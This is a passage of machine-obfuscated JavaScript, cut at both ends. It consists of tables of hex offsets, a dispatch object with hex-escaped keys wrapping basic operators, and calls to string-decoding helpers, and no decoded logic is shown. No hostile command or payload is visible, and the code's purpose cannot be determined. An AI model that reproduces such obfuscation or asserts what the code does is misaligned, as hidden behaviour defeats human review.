0x383,i:0x97f,a:0x5fa,o:0x8b4,c:0xa3e,J:0x9e3,w:0x7c3,n:0x6e5,z:0x4ba,R:0x919,O:0x572,x:0x602,Z:0x22f,Q:0x487,M:0x2a8,t:0x413,G:0x7e1,f:0x79f,b:0x836,e:0x527,A:0x8f7,N0:0x669,N1:0x58a,N2:0x46d,N3:0x91,N4:0x457,N5:0x6e6,N6:0x4d3,N7:0x4a6,N8:0x37e,N9:0x47b,NN:0xb66,NS:0x910,Nu:0x638,NP:0x783,Nv:0x314,Nq:0x590,NL:0x7ac,Nr:0x86d,Ng:0x715,Nh:0x2de,Np:0x54d,NY:0x165,Nl:0x1c3,Nm:0xaac,Nj:0x998,Ns:0x781,NK:0x4d6,NH:0x4c0,NE:0x549,Ny:0x240,NX:0x1f1,NI:0x45f,NT:0x27a,Nk:0x1fb,NF:0x5f9,NC:0xa72,NU:0x6d2,NW:0x455,ND:0x333,NB:0x5d6,Nd:0x4ad,NV:0x5e4,Ni:0x346,Na:0x7cc,No:0x3d3,Nc:0x270,NJ:0x3d4,Nw:0x634,Nn:0xa02,Nz:0x65a,NM:0x2fd,Nt:0x5bb,NG:0x88a,Nf:0x48b,Nb:0x706,Ne:0x715,NA:0x9e0,S0:0x6ce,S1:0x2bf,S2:0x8f1,S3:0x589,S4:0x35c,qy:0xf9,qX:0x7c8,qI:0x830,qT:0x7ff,qk:0x867,qF:0x47a,qC:0x546,qU:0x996,qW:0x83a,qD:0x4ca,qB:0x872,qd:0x83d,qV:0x7b8,qi:0x705,qa:0x988,qo:0x772,qc:0x7c4,qJ:0x24c,qw:0x43a,qn:0xa76,qz:0xdbb,qR:0x9a1,qO:0x767,qx:0x372,qZ:0x53e,qQ:0x4fa,qM:0x683,qt:0x82a,qG:0x821,qf:0x885,qb:0xc9c,qe:0x7e5,qA:0x424,L0:0x612,L1:0x273,L2:0x323,L3:0x132,L4:0x391,L5:0x4e1,L6:0x46e,L7:0x33a,L8:0x642,L9:0x395,LN:0x353,LS:0x725,Lu:0xa5b,LP:0xc48,Lv:0x4cc,Lq:0x40e,LL:0x73b,Lr:0x961,Lg:0x398,Lh:0x7b2,Lp:0x4d7,LY:0x771,Ll:0x462,Lm:0x4e5,Lj:0x259,Ls:0x5df,LK:0x1c5,LH:0x150,LE:0x645,Ly:0x9f8,LX:0xc29,LI:0x803,LT:0xa45,Lk:0xbe7,LF:0x6b6,LC:0x639,LU:0xcb3,LW:0x96e,LD:0x101,LB:0x14d,Ld:0x865,LV:0xb7e,Li:0x96f,La:0x760,Lo:0x29c,Lc:0x443,LJ:0x4c5,Lw:0x5f4,Ln:0x412,Lz:0x80f,LR:0x4eb,LO:0x5eb,Lx:0x9f8,LZ:0x7d3,LQ:0x5b1,LM:0x675,Lt:0x888,LG:0xa62,Lf:0x903,Lb:0x324,Le:0x4ed,LA:0xb03,r0:0x7d9,r1:0x4fb,r2:0x77e,r3:0x35d,r4:0xd5,r5:0x2e5,r6:0x4c3,r7:0x3c1,r8:0x6c7,r9:0x55c,rN:0x341,rS:0xafb,ru:0x974,rP:0x742,rv:0x381,rq:0x7b3,rL:0x58f,rr:0x3b7,rg:0x177,rh:0x271,rp:0x650,rY:0x241,rl:0x808,rm:0x6f3,rj:0x797,rs:0x35d,rK:0x977,rH:0x70e,rE:0xa6e,ry:0x98f,rX:0x7b6,rI:0x826,rT:0x807,rk:0x408,rF:0x4b5,rC:0x58c,rU:0xa9a,rW:0xb64,rD:0x8fb,rB:0x6d8,rd:0xb2c,rV:0x8a5,ri:0xa7e,ra:0xbf3,ro:0x34b,rc:0x3a9,rJ:0x319,rw:0x97,rn:0x30f,rz:0x851,rR:0x7d2,rO:0x74f,rx:0x9b4,rZ:0xb11,rQ:0x960,rM:0x2f6,rt:0x660,rG:0x36e,rf:0x2b3,rb:0x6d0,re:0x47d,rA:0x99a,g0:0x9b0,g1:0x84b,g2:0xb2a,g3:0xb10,g4:0x703,g5:0x4f0,g6:0x8f0,g7:0x39a,g8:0x35e,g9:0x8b9,gN:0x646,gS:0x72a,gu:0x990,gP:0xb50,gv:0xce7,gq:0x396,gL:0x771,gr:0xa01,gg:0x938,gh:0x50,gp:0x14a,gY:0x2b8,gl:0x12a,gm:0x2b7,gj:0x699,gs:0x55,gK:0x7b7,gH:0x994,gE:0x7f5,gy:0x41d,gX:0x1d3,gI:0x60a,gT:0x411,gk:0x6a7,gF:0x129,gC:0x4e7,gU:0x699,gW:0x5af,gD:0x679,gB:0x3e8,gd:0x3c8,gV:0x7,gi:0xa11,ga:0xa15,go:0x27f,gc:0x3fd,gJ:0x2c8,gw:0x458,gn:0x7a6,gz:0x514,gR:0x656,gO:0x145,gx:0x3b4,gZ:0x360,gQ:0x616,gM:0x32d,gt:0x22c,gG:0x99e,gf:0x652,gb:0x4eb,ge:0x71c,gA:0x7e6,h0:0x9d9,h1:0x5ab,h2:0x7fe,h3:0x4f1,h4:0x1c1,h5:0x3b6,h6:0x7d9,h7:0x465,h8:0x4bd,h9:0x4ce,hN:0x3fc,hS:0x1f2,hu:0x477,hP:0x238,hv:0xacb,hq:0xc35,hL:0x88d,hr:0x32f,hg:0x551,hh:0x513,hp:0x73e,hY:0x234,hl:0x25f,hm:0x250,hj:0x56d,hs:0xb1c,hK:0xb45,hH:0xf3,hE:0x127,hy:0x67f,hX:0xa32,hI:0x545,hT:0x918,hk:0x57f,hF:0xf,hC:0x6e2,hU:0x61b,hW:0x7ec,hD:0x92e,hB:0x1fc,hd:0x203,hV:0x3de,hi:0x21c,ha:0x56,ho:0x26b,hc:0x9a3,hJ:0xa31,hw:0x1c4,hn:0x373,hz:0x8c6,hR:0x692,hO:0x943,hx:0x362,hZ:0x21e,hQ:0x309,hM:0x947,ht:0xab9,hG:0xa0c,hf:0x73d,hb:0x766,he:0x81d,hA:0x416,p0:0x56c,p1:0x8af,p2:0xcd4,p3:0x6a3,p4:0x690,p5:0x711,p6:0x37d,p7:0x59d,p8:0x557,p9:0x835,pN:0x4bb,pS:0xe6,pu:0x327,pP:0x8ea,pv:0xa41,pq:0xc40,pL:0x917,pr:0x4f5,pg:0x4a5,ph:0x575,pp:0x5ef,pY:0x7d2,pl:0x8e2,pm:0x936,pj:0x54b,ps:0x888,pK:0x660,pH:0x3eb,pE:0x6c6,py:0x491,pX:0x19d,pI:0x2c9,pT:0x59a,pk:0x729,pF:0x8d3,pC:0x35b,pU:0x464,pW:0x6ad,pD:0x8f2,pB:0x87f,pd:0x978,pV:0x693,pi:0x53b,pa:0x2ff,po:0x539,pc:0x2f8,pJ:0xa80,pw:0xd2b,pn:0x2ea,pz:0x19c,pR:0x44c,pO:0x883,px:0x8cc,pZ:0x4b6,pQ:0x2ec,pM:0x61f,pt:0xc83,pG:0x8c5,pf:0x814,pb:0xbae,pe:0x797,pA:0x5d4,Y0:0x287,Y1:0x577,Y2:0xc03,Y3:0x82a,Y4:0x5f6,Y5:0x238,Y6:0x48c,Y7:0x7af,Y8:0xaf3,Y9:0x8cd,YN:0x6dd,YS:0x932,Yu:0xa83,YP:0x8a2,Yv:0x66c,Yq:0x5d1,YL:0x57e,Yr:0x619,Yg:0x36b,Yh:0x784,Yp:0x793,YY:0x832,Yl:0x84a,Ym:0x630,Yj:0xb5b,Ys:0x736,YK:0x4f8,YH:0x182,YE:0x44b,Yy:0x9b6,YX:0x5d5,YI:0x4da,YT:0x625,Yk:0x165,YF:0x293,YC:0x870,YU:0x9b1,YW:0x75e,YD:0x497,YB:0x6fa,Yd:0x8c1,YV:0x754,Yi:0x37a,Ya:0x31a,Yo:0x42e,Yc:0x637,YJ:0x530,Yw:0x5fc,Yn:0x3e4,Yz:0xd,YR:0x155,YO:0x3e,Yx:0x19e,YZ:0x55b,YQ:0x3ec,YM:0x400,Yt:0x3dd,YG:0x399,Yf:0xad4,Yb:0x740,Ye:0x1ba,YA:0x168,l0:0x36f,l1:0x4e9,l2:0x8b1,l3:0x54f,l4:0xa48,l5:0x956,l6:0x579,l7:0x276,l8:0xb91,l9:0x8fe,lN:0x8be,lS:0x861,lu:0x498,lP:0x78c,lv:0x139,lq:0x215,lL:0x965,lr:0x6e1,lg:0x3d1,lh:0xff,lp:0x9c1,lY:0xd19,ll:0x58d,lm:0x44a,lj:0x2c0,ls:0x228,lK:0x66b,lH:0x347,lE:0x671,ly:0x677,lX:0x8d0,lI:0x59c,lT:0x5ab,lk:0x986,lF:0x12f,lC:0x20a,lU:0x187,lW:0x5a1,lD:0x5b3,lB:0xa5f,ld:0x264,lV:0x4df,li:0x999,la:0x52c,lo:0x417,lc:0x144,lJ:0x45,lw:0x354,ln:0x677,lz:0x547,lR:0xac,lO:0x3e8,lx:0x2a9,lZ:0xabc,lQ:0x877,lM:0x866,lt:0x90a,lG:0x839,lf:0xaff,lb:0x603,le:0x815,lA:0x1dd,m0:0x5a1,m1:0xa26,m2:0x834,m3:0x334,m4:0x16b},m9slf={N:0x170,S:0x45f},m9slx={N:0x935,S:0xacc},m9sln={N:0x986,S:0x80d},m9slU={N:0x46f,S:0x537},m9slF={N:0x1d0,S:0x7f,u:0x3d7,P:0x16a,v:0xb02,q:0x8e4,L:0x205,r:0x3a1,g:0x700,h:0x3cf,p:0x440,Y:0x836,l:0x2c1,m:0x166,j:0xba3,s:0xc9f,K:0x5b3,H:0x53c,E:0x506,y:0x5dd,X:0x159,I:0x20e,T:0x846,k:0xbb4,F:0x176,C:0x4b7,U:0xc5f,W:0xbb0,D:0x67a,B:0x34a,d:0x74f,V:0x50f,i:0x1,a:0x220,o:0x494,c:0x1d4,J:0x5f1,w:0x411,n:0x32b,z:0x14f,R:0x15c,O:0x91,x:0x6ac,Z:0x712,Q:0x535,M:0x687,t:0x5f1,G:0x453,f:0x7e7,b:0x859,e:0xbac,A:0xe23,N0:0x832,N1:0x41c,N2:0x832,N3:0xc35,N4:0x8c,N5:0x3be,N6:0xba2,N7:0x7f5,N8:0x97b,N9:0xc25},m9slT={N:0x971,S:0x923},m9sly={N:0x13b},m9slE={N:0x3a2},m9slH={N:0x18a,S:0x90,u:0x6f1,P:0x4b9,v:0x5ba,q:0x9f4,L:0x439,r:0x13c,g:0x4fe,h:0x84e,p:0x989,Y:0xc36,l:0x209,m:0x2a6,j:0x15d,s:0xa8,K:0x4ca,H:0x7b5,E:0x43b,y:0x31a,X:0x977,I:0xa0a,T:0x28a,k:0x111,F:0x1bd,C:0x17b,U:0xba5,W:0xe00,D:0x4d0,B:0x51a,d:0xae0,V:0x8d3,i:0xa28,a:0x6d7,o:0x4e4,c:0x1ba,J:0xba4,w:0xaed,n:0x50,z:0x2bc,R:0x2c8,O:0x82c,x:0x7b8,Z:0x59f,Q:0x6a6,M:0x579,t:0x6f2,G:0x4f7,f:0x33b,b:0x354,e:0x197,A:0xa0,N0:0x149,N1:0x9,N2:0xba5,N3:0xe7e,N4:0x3c7,N5:0x2b6,N6:0x110,N7:0x486,N8:0x6a1,N9:0x960,NN:0x148,NS:0x12a,Nu:0x397,NP:0xfc,Nv:0xb15,Nq:0xe07,NL:0x4dd,Nr:0x365,Ng:0x858,Nh:0xbd9,Np:0x162,NY:0x277,Nl:0x132,Nm:0x221,Nj:0x129,Ns:0x55,NK:0x170,NH:0xa4,NE:0x2cf,Ny:0xa84,NX:0x738,NI:0x3c9,NT:0x521,Nk:0x804,NF:0x594,NC:0xbb8,NU:0xab5,NW:0x28e,ND:0x392,NB:0x1b7,Nd:0x5d9,NV:0x6b,Ni:0x122,Na:0x1bc,No:0x34b,Nc:0x4c,NJ:0x36f,Nw:0x8ec,Nn:0xad5,Nz:0x8c2,NM:0xc11,Nt:0x247,NG:0x3e,Nf:0xb8,Nb:0x192,Ne:0x5e6,NA:0x8ef,S0:0xcf0,S1:0xbf,S2:0x3a,S3:0x5ad,S4:0x93b,qy:0x23d,qX:0x127,qI:0x4e2,qT:0x7d4,qk:0x5e2,qF:0x276,qC:0x49e,qU:0xb11,qW:0xa6c,qD:0xa78,qB:0xd38,qd:0x566,qV:0x761,qi:0x793,qa:0x490,qo:0x282,qc:0x115,qJ:0xa7e,qw:0x755,qn:0xb1,qz:0x19b,qR:0x65d,qO:0x812,qx:0x5b3,qZ:0x453,qQ:0x23f,qM:0x14c,qt:0x79c,qG:0x530,qf:0x5fc,qb:0x407,qe:0x7d7,qA:0x3ab,L0:0xaa7,L1:0x6d3,L2:0x64b,L3:0x93b,L4:0x1b2,L5:0x57b,L6:0x1ed,L7:0x152,L8:0x6fe,L9:0x3f5,LN:0x98,LS:0x3c1,Lu:0x633,LP:0x271,Lv:0xc,Lq:0x12b,LL:0x8ba,Lr:0xbdc,Lg:0x16a,Lh:0x264,Lp:0x5d,LY:0x24d,Ll:0x220,Lm:0x449,Lj:0x6f,Ls:0x19,LK:0x301,LH:0x2da,LE:0x3a3,Ly:0x55,LX:0x15f,LI:0x29e,LT:0x273,Lk:0x45a,LF:0x371,LC:0x6a4,LU:0x7f8,LW:0x351,LD:0x6c7,LB:0x743,Ld:0xb25,LV:0xce9,Li:0xcc,La:0x27e,Lo:0x3b5,Lc:0x123,LJ:0x48c,Lw:0x5c9,Ln:0x4dd,Lz:0x2f8,LR:0x29f,LO:0x11e,Lx:0x753,LZ:0x555,LQ:0xdf,LM:0x47,Lt:0xe2,LG:0xc8,Lf:0x37,Lb:0x175,Le:0xd4,LA:0x362,r0:0x124,r1:0x550,r2:0x92f,r3:0x480,r4:0x2af,r5:0x4d0,r6:0x193,r7:0x893,r8:0xc31,r9:0x44a,rN:0x4b3},m9slK={N:0x25b},m9sll={N:0x3f9,S:0x1b9},m9slp={N:0x4e4,S:0x1ea},m9slg={N:0x597,S:0x819},m9slL={N:0x887,S:0x55c,u:0x850,P:0x620,v:0xf,q:0x66,L:0x4aa,r:0x3c3,g:0x648,h:0x3b0,p:0x7a3,Y:0x7d6,l:0x408,m:0x15f,j:0x1d5,s:0x2c3,K:0x27d,H:0x16e,E:0x1ea,y:0x5b4,X:0xbe9,I:0x7e4,T:0x32,k:0xcb,F:0x342,C:0x242,U:0x273,W:0x5a8},m9sl2={N:0x14a,S:0x54},m9sYb={N:0x24a,S:0x195},m9sYM={N:0x7d4,S:0x41b},m9sYO={N:0x84e,S:0x808},m9sYV={N:0x26d,S:0x8e},m9sYk={N:0x4cd,S:0x730},m9sYI={N:0x1d9,S:0x29e},m9sYH={N:0x987,S:0x838},m9sYs={N:0x1b1},m9sYj={N:0x713,S:0xaed,u:0x614,P:0x4a1,v:0x5fe,q:0x7a2,L:0xca5,r:0x10d4,g:0x528,h:0x716,p:0x83d,Y:0x5f5,l:0xb27,m:0x71d,j:0xcd6,s:0xd0b,K:0x675,H:0x3b7,E:0xd57,y:0x945,X:0x914,I:0xd2f,T:0x9bf,k:0x71d,F:0x834,C:0xc46,U:0x870,W:0xa8d,D:0x7c0,B:0xac6,d:0x80a,V:0x75b,i:0xa63,a:0x717,o:0x438,c:0x516,J:0xb8c,w:0x8f5,n:0xbe4,z:0xb44,R:0x6d8,O:0xa10,x:0x1fb,Z:0x62f,Q:0xadf,M:0x8e1,t:0x7da,G:0x8fc,f:0x79a,b:0x635,e:0x339,A:0x804,N0:0x4e8,N1:0xe39,N2:0x5bf,N3:0x73e,N4:0x845,N5:0x60e,N6:0x969,N7:0x97c,N8:0xad0,N9:0x6e3,NN:0xcc8,NS:0x10b6,Nu:0x74d,NP:0x3d7,Nv:0xd30,Nq:0x6dc,NL:0x3f7},m9sYY={N:0xc87,S:0xcd5,u:0x6a1,P:0x63b,v:0xae5,q:0xcd5,L:0xc7b,r:0x877,g:0x66d,h:0x80e,p:0x7f4,Y:0x5f9},m9sYg={N:0x5f1,S:0x75c},m9sYr={N:0xe8},m9sYL={N:0x8a2,S:0xbcb,u:0x2ed,P:0x4b2,v:0x330,q:0x4b2,L:0xa4d,r:0xc51,g:0x949,h:0xcb3},m9sYP={N:0xc70,S:0x83a},m9sYS={N:0xb50,S:0xdbb},m9sY9={N:0xe8,S:0x22c},m9sY8={N:0x396},m9sY7={N:0xae4,S:0x81c},m9sY5={N:0xb00,S:0xe50},m9sY4={N:0xb9},m9sY3={N:0x595,S:0x4d1},m9sY2={N:0x1de},m9sY1={N:0x5ad,S:0x4a1},m9spA={N:0x4ca,S:0x6de},m9spb={N:0x27e,S:0xc},m9spf={N:0x5c6},m9spG={N:0x9b5,S:0x723},m9spM={N:0xb24,S:0x84b,u:0x18e,P:0x35,v:0x534,q:0x29e,L:0x1ce,r:0x31,g:0x15b,h:0x254,p:0xfa,Y:0x4c9,l:0x209,m:0x262,j:0x2f3,s:0x654,K:0x6d3,H:0x3ee},m9spQ={N:0x591},m9spZ={N:0x32a},m9spx={N:0x6a4,S:0x708},m9spR={N:0x19e,S:0x50e},m9spn={N:0x150,S:0x3ac},m9spo={N:0x12f,S:0xa0},m9spi={N:0x18f,S:0xb8},m9spd={N:0x11e,S:0x3dc},m9spB={N:0x1f},m9spD={N:0x8b9,S:0x58d},m9spW={N:0x17c},m9spU={N:0x3ab,S:0x53d},m9spF={N:0x8c2,S:0x6ab},m9spT={N:0x799,S:0x43b,u:0x38c,P:0x2c6,v:0x5ee,q:0x9c5,L:0x443,r:0x837,g:0x96,h:0x3d},m9spI={N:0xd4},m9spy={N:0x6f7,S:0x52f},m9spH={N:0x2d6,S:0x41f},m9sps={N:0x329,S:0x3b1},m9spj={N:0x2cc},m9spm={N:0x80b,S:0x5a3,u:0x1004,P:0xc57,v:0x8ef,q:0x505,L:0x520,r:0x436,g:0xa59,h:0x62c},m9spl={N:0x3e8},m9spY={N:0x80},m9spp={N:0x7b6,S:0x817,u:0x916,P:0x58b,v:0xa19,q:0x94b,L:0x1b3,r:0x492,g:0x9eb,h:0xb68},m9spr={N:0x2bc,S:0x112},m9spq={N:0xb23,S:0xa36},m9spP={N:0x5e3,S:0x387},m9spS={N:0x5d6,S:0x273,u:0x23,P:0x27e,v:0x5d8,q:0x2f9,L:0x514,r:0x63c,g:0x4d8,h:0x8f4},m9spN={N:0x1c5},m9sp7={N:0x76},m9sp6={N:0x5d5,S:0x8b2,u:0x4c0,P:0x275,v:0x576,q:0x33a,L:0x985,r:0x688,g:0x677,h:0x613},m9sp4={N:0x319},m9sp3={N:0xc19,S:0xb18},m9sp2={N:0x11},m9sp1={N:0x17e,S:0xc8,u:0x4b3,P:0x2a8,v:0xa5d,q:0x925,L:0x776,r:0x888,g:0x505,h:0x534},m9sp0={N:0x27f},m9she={N:0x494,S:0x38e},m9shf={N:0xa08,S:0x64e},m9shG={N:0x423},m9sht={N:0x540,S:0x37e},m9shQ={N:0x1ba,S:0x181},m9shZ={N:0x48},m9shx={N:0x2af,S:0x2dc},m9shR={N:0x9cb,S:0x5d0},m9shn={N:0x22b,S:0x180,u:0x5b0,P:0x977,v:0x2fa,q:0x7c,L:0x9e8,r:0x635,g:0x683,h:0x687},m9shw={N:0x495},m9shJ={N:0x6af},m9shc={N:0x6e,S:0x98},m9sha={N:0x5f,S:0x222},m9shi={N:0x627},m9shV={N:0x60f,S:0x3bb},m9shd={N:0x404},m9shB={N:0xbf8,S:0x886},m9shW={N:0x5e7,S:0x2c6},m9shC={N:0x336,S:0x1c9,u:0x7d1,P:0x6b8,v:0x2c0,q:0x4c4,L:0x4be,r:0x7ca,g:0xe64,h:0xb73},m9shT={N:0x68b,S:0x3f7,u:0x5b1,P:0x2ec,v:0x5b1,q:0x4e1,L:0x4fa,r:0x59f,g:0x250,h:0x2de},m9shI={N:0x24f},S={'\x47\x55\x5a\x65\x57':function(E,X){return E!=X;},'\x46\x65\x52\x58\x46':function(E,X){return E!==X;},'\x50\x43\x47\x71\x71':S9(-m9smP.N,-m9smP.S),'\x6b\x53\x4d\x74\x77':function(E,X){return E<X;},'\x5a\x77\x66\x42\x75':function(E,X){return E===X;},'\x70\x43\x6c\x74\x72':SN(m9smP.u,m9smP.P),'\x75\x61\x50\x61\x75':SN(m9smP.v,m9smP.q),'\x76\x72\x66\x5a\x45':function(E,X){return E+X;},'\x79\x51\x4a\x4b\x76':function(E,y){return E(y);},'\x47\x49\x50\x58\x64':function(E,X){return E+X;},'\x43\x46\x50\x41\x47':function(E,X){return E+X;},'\x4e\x6f\x46\x51\x6b':function(E,y){return E(y);},'\x59\x75\x4b\x56\x6b':SN(m9smP.L,m9smP.r),'\x67\x46\x59\x61\x6e':SN(m9smP.g,m9smP.h),'\x78\x52\x63\x72\x4e':function(E,X){return E+X;},'\x58\x59\x4b\x79\x62':function(E,y){return E(y);},'\x4e\x68\x43\x7a\x45':function(E,X){return E+X;},'\x66\x6f\x65\x41\x50':function(E,y){return E(y);},'\x56\x4f\x48\x42\x41':S9(m9smP.p,-m9smP.Y),'\x77\x61\x6c\x64\x72':SN(m9smP.l,m9smP.m),'\x4f\x77\x78\x6e\x62':function(E,X){return E===X;},'\x73\x49\x64\x4c\x51':function(E,y){return E(y);},'\x73\x79\x72\x7a\x66':SN(m9smP.j,m9smP.s),'\x56\x45\x57\x66\x73':function(E,y){return E(y);},'\x6b\x65\x6c\x53\x66':SN(m9smP.K,m9smP.H),'\x51\x45\x4e\x67\x6d':SN(m9smP.E,m9smP.y),'\x52\x57\x4f\x65\x6c':function(E,y){return E(y);},'\x59\x4f\x4a\x50\x49':function(E,X){return E<X;},'\x42\x56\x50\x79\x77':function(E,y,X){return E(y,X);},'\x58\x41\x64\x47\x54':function(E,X){return E===X;},'\x74\x72\x58\x78\x53':SN(m9smP.X,m9smP.I),'\x4b\x53\x53\x62\x52':S9(m9smP.T,m9smP.k),'\x6b\x54\x4b\x49\x73':function(E,X){return E+X;},'\x5a\x46\x42\x4e\x58':SN(m9smP.F,m9smP.C),'\x5a\x73\x41\x59\x67':function(E,X){return E+X;},'\x4f\x54\x5a\x55\x67':function(E,X){return E+X;},'\x62\x55\x76\x69\x44':function(E,X){return E===X;},'\x52\x48\x68\x45\x49':function(E,X){return E*X;},'\x74\x62\x63\x48\x4b':S9(m9smP.U,m9smP.W),'\x50\x4e\x4f\x6a\x58':S9(m9smP.D,m9smP.B),'\x73\x6f\x5a\x46\x48':function(E,X){return E===X;},'\x56\x62\x69\x59\x52':function(E,X){return E+X;},'\x4b\x53\x56\x50\x56':function(E,X){return E+X;},'\x78\x69\x67\x77\x66':function(E,y){return E(y);},'\x59\x6a\x61\x68\x66':function(E,X){return E*X;},'\x79\x76\x79\x58\x69':function(E,X){return E!==X;},'\x50\x44\x65\x50\x6a':S9(m9smP.d,m9smP.V),'\x47\x7a\x43\x51\x41':S9(-m9smP.i,-m9smP.a),'\x77\x4f\x76\x62\x77':function(E,X){return E!==X;},'\x71\x6a\x46\x67\x79':function(E,X){return E+X;},'\x50\x57\x4e\x53\x62':function(E,y){return E(y);},'\x42\x4b\x59\x67\x6a':function(E,X){return E===X;},'\x6b\x4c\x6f\x51\x58':S9(m9smP.o,m9smP.c),'\x49\x77\x6d\x4b\x70':function(E,y){return E(y);},'\x62\x5a\x66\x6e\x4b':function(E,X){return E+X;},'\x52\x57\x6d\x58\x6b':function(E,X){return E*X;},'\x73\x49\x4e\x55\x4a':function(E,y){return E(y);},'\x58\x56\x56\x6d\x67':function(E,y){return E(y);},'\x6b\x61\x75\x6f\x53':function(E,y){return E(y);},'\x6c\x7a\x48\x78\x73':function(E,y){return E(y);},'\x50\x4b\x45\x46\x45':function(E,y){return E(y);},'\x4f\x44\x54\x73\x54':function(E,X){return E+X;},'\x76\x46\x48\x5a\x6e':function(E,y){return E(y);},'\x44\x55\x6a\x79\x79':function(E,y){return E(y);},'\x54\x73\x4a\x4f\x48':function(E,y){return E(y);},'\x67\x74\x4f\x62\x4d':function(E,X){return E+X;},'\x78\x51\x4f\x68\x6d':function(E,X){return E+X;},'\x46\x65\x6a\x72\x56':function(E,X){return E*X;},'\x54\x75\x6e\x49\x47':function(E,y){return E(y);},'\x50\x79\x47\x4a\x59':function(E,y){return E(y);},'\x70\x49\x4d\x4b\x43':function(E,y){return E(y);},'\x50\x65\x6e\x49\x79':function(E,y){return E(y);},'\x4c\x6b\x7a\x69\x74':function(E,y){return E(y);},'\x76\x6a\x50\x57\x53':function(E,y){return E(y);},'\x4a\x4d\x68\x4a\x4c':function(E,y){return E(y);},'\x69\x76\x54\x4c\x67':function(E,y){return E(y);},'\x43\x55\x66\x73\x73':function(E,y){return E(y);},'\x68\x42\x50\x45\x4a':S9(m9smP.J,m9smP.w),'\x4f\x4e\x67\x65\x51':SN(m9smP.n,m9smP.z),'\x50\x59\x4b\x57\x50':function(E,y){return E(y);},'\x41\x74\x70\x41\x47':function(E,X){return E*X;},'\x6d\x44\x68\x77\x54':function(E,y){return E(y);},'\x6e\x6e\x49\x59\x72':function(E,X){return E+X;},'\x46\x68\x6e\x43\x57':function(E,y){return E(y);},'\x7a\x75\x75\x67\x67':function(E,X){return E+X;},'\x4d\x48\x41\x5a\x48':function(E,X){return E+X;},'\x75\x61\x61\x71\x42':function(E,X){return E*X;},'\x6b\x59\x62\x4d\x62':function(E,y){return E(y);},'\x46\x67\x4e\x46\x6a':function(E,y){return E(y);},'\x6f\x54\x63\x69\x51':function(E,y){return E(y);},'\x47\x76\x62\x58\x59':function(E,X){return E+X;},'\x66\x69\x45\x48\x4f':function(E,X){return E+X;},'\x6f\x51\x4f\x53\x57':function(E,X){return E*X;},'\x42\x61\x79\x45\x73':function(E,y){return E(y);},'\x43\x54\x70\x41\x66':function(E,y){return E(y);},'\x7a\x63\x6c\x71\x59':function(E,y){return E(y);},'\x47\x46\x6e\x67\x51':function(E,X){return E-X;},'\x49\x57\x66\x4c\x6f':function(E,X){return E*X;},'\x62\x43\x42\x5a\x48':function(E,X){return E&X;},'\x42\x73\x75\x4f\x42':function(E,X){return E!==X;},'\x6e\x4d\x43\x78\x44':SN(m9smP.R,m9smP.O),'\x73\x50\x4e\x6f\x4b':S9(m9smP.x,-m9smP.Z),'\x77\x46\x65\x46\x4f':function(E,y){return E(y);},'\x5a\x45\x73\x6a\x66':function(E,X){return E+X;},'\x43\x6c\x52\x4a\x55':function(E,X){return E*X;},'\x52\x6f\x50\x4a\x5a':function(E,y){return E(y);},'\x63\x62\x72\x6f\x58':function(E,y){return E(y);},'\x68\x44\x46\x71\x78':function(E,y){return E(y);},'\x62\x74\x4a\x52\x51':function(E,y){return E(y);},'\x74\x69\x49\x4d\x50':function(E,y){return E(y);},'\x4b\x47\x72\x74\x79':function(E,y){return E(y);},'\x71\x72\x4e\x74\x48':function(E,y){return E(y);},'\x41\x4b\x6d\x48\x4f':function(E,y){return E(y);},'\x71\x75\x69\x69\x6b':function(E,y){return E(y);},'\x55\x50\x6a\x42\x50':function(E,y){return E(y);},'\x7a\x74\x4c\x48\x77':function(E,X){return E+X;},'\x51\x72\x4a\x68\x56':function(E,X){return E+X;},'\x6b\x54\x69\x56\x55':function(E,X){return E*X;},'\x76\x4b\x68\x79\x78':function(E,y){return E(y);},'\x76\x49\x66\x53\x63':function(E,X){return E+X;},'\x48\x48\x6b\x49\x70':function(E,X){return E*X;},'\x4e\x69\x48\x62\x44':function(E,y){return E(y);},'\x45\x72\x6f\x62\x6c':function(E,y){return E(y);},'\x65\x53\x6b\x61\x4c':function(E,y){return E(y);},'\x68\x49\x72\x51\x56':function(E,X){return E+X;},'\x4f\x42\x62\x44\x7a':function(E,X){return E+X;},'\x73\x7a\x53\x41\x53':function(E,y){return E(y);},'\x76\x75\x6e\x6a\x74':function(E,y){return E(y);},'\x46\x6a\x66\x72\x6b':function(E,y){return E(y);},'\x41\x68\x4a\x44\x75':function(E,y){return E(y);},'\x6a\x47\x6e\x6d\x72':function(E,y){return E(y);},'\x6e\x48\x6d\x56\x5a':function(E,y){return E(y);},'\x54\x67\x49\x4c\x47':function(E,X){return E+X;},'\x6b\x6f\x54\x63\x69':function(E,X){return E*X;},'\x57\x41\x67\x45\x55':function(E,X){return E*X;},'\x76\x6c\x51\x73\x45':function(E,y){return E(y);},'\x6a\x74\x73\x4d\x5a':function(E,y){return E(y);},'\x79\x6e\x43\x4f\x45':function(E,y){return E(y);},'\x6f\x7a\x6c\x64\x50':SN(m9smP.Q,m9smP.M),'\x70\x55\x67\x56\x6d':function(E,X){return E+X;},'\x48\x54\x66\x56\x51':function(E,y){return E(y);},'\x67\x63\x66\x4b\x6c':function(E,y){return E(y);},'\x68\x52\x49\x57\x75':function(E,y){return E(y);},'\x46\x4e\x76\x6f\x64':function(E,y){return E(y);},'\x4f\x78\x70\x52\x45':function(E,y){return E(y);},'\x49\x55\x79\x6c\x62':function(E,X){return E+X;},'\x6d\x6b\x72\x6d\x76':function(E,X){return E*X;},'\x47\x45\x4e\x79\x69':function(E,y){return E(y);},'\x53\x72\x54\x6d\x75':function(E,y){return E(y);},'\x6b\x48\x65\x43\x66':function(E,y){return E(y);},'\x42\x59\x41\x4d\x54':function(E,y){return E(y);},'\x48\x55\x73\x4a\x48':function(E,y){return E(y);},'\x6b\x70\x53\x79\x65':function(E,y){return E(y);},'\x45\x69\x70\x43\x75':function(E,y){return E(y);},'\x71\x43\x45\x45\x4a':function(E,X){return E+X;},'\x69\x4a\x5a\x4b\x56':function(E,y){return E(y);},'\x54\x43\x6a\x53\x70':function(E,y){return E(y);},'\x43\x67\x77\x57\x64':function(E,y){return E(y);},'\x61\x79\x6d\x43\x6b':function(E,y){return E(y);},'\x6c\x44\x57\x63\x76':function(E,y){return E(y);},'\x45\x54\x64\x42\x66':function(E,y){return E(y);},'\x71\x46\x75\x42\x6b':function(E,y){return E(y);},'\x54\x73\x54\x63\x56':function(E,X){return E+X;},'\x66\x68\x5a\x67\x5a':function(E,X){return E+X;},'\x62\x63\x4f\x65\x56':SN(m9smP.t,m9smP.G),'\x6a\x4b\x77\x46\x56':function(E,y){return 